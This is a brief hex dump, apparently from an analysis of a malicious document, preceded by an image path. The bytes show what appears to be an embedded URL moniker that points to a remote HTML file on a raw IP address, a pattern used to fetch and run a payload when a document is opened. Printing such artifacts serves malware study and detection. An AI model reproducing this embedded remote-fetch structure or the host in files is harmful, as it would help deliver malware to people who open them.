 000007F0 FF FF FF FF FF FF FF FF FF FF FF FF FF 01 00 00 ÿÿÿÿÿÿÿÿÿÿÿÿÿ
00000800 02 09 00 00 00 01 00 00 00 00 00 00 00 00 00 00
00000810 00 00 00 00 00 98 01 00 00 E0 C9 EA 79 F9 BA CE ˜ àÉêyùºÎ
00000820 11 8C 82 00 AA 00 4B A9 0B 80 01 00 00 68 00 74 Œ‚ ª K© € h t
00000830 00 74 00 70 00 3A 00 2F 00 2F 00 39 00 34 00 2E t p : / / 9 4 .
00000840 00 31 00 35 00 36 00 2E 00 31 00 37 00 34 00 2E 1 5 6 . 1 7 4 .
00000850 00 37 00 2F 00 75 00 70 00 2F 00 61 00 31 00 61 7 / u p / a 1 a
00000860 00 2E 00 68 00 74 00 6D 00 00 00 00 00 00 00 00 . h t m
00000870 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00000880 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00